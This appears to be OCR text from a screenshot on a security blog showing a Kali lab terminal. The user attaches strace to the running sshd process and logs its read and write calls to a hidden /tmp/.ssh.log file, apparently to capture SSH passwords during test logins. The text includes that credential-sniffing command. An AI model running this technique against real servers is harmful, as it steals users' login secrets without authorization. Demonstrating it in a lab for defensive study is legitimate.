 25  history
root@kali:~# ps -ef | grep sshd
root     12617     1  0 11月27 ?     00:00:00 /usr/sbin/sshd -D
root     23980 12617  0 10:55 ?        00:00:00 sshd: root@pts/0
root     24034 23989  0 11:41 pts/0    00:00:00 grep sshd
root@kali:~# strace -f -p 12617 -o /tmp/.ssh.log -e trace=read,write,connect -s 2048
strace: Process 12617 attached
strace: Process 24039 attached
strace: Process 24040 attached
strace: Process 24041 attached
strace: Process 24042 attached
strace: Process 24043 attached
strace: Process 24044 attached
strace: Process 24045 attached
strace: Process 24046 attached
strace: Process 24047 attached
strace: Process 24048 attached
strace: Process 24049 attached
strace: Process 24050 attached
strace: Process 24051 attached
strace: Process 24052 attached
strace: Process 24053 attached
strace: Process 24054 attached
strace: Process 24055 attached
strace: Process 24056 attached
strace: Process 24057 attached
strace: Process 24058 attached
^Cstrace: Process 12617 detached
strace: Process 24039 detached
strace: Process 24048 detached
root@kali:~#
root@kali: ~
⌥⌘1
root@192.168.1.10's password:
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
shell
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec  1 10:03:42 2019 from 192.168.1.5
root@kali:~# Connection to 192.168.1.10 closed.
f1veT@knickersMacBook-Pro ~
% ssh root@192.168.1.10 !2600
root@192.168.1.10's password:
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec  1 10:55:50 2019 from 192.168.1.5
root@kali:~#
initsec blog.gm7.org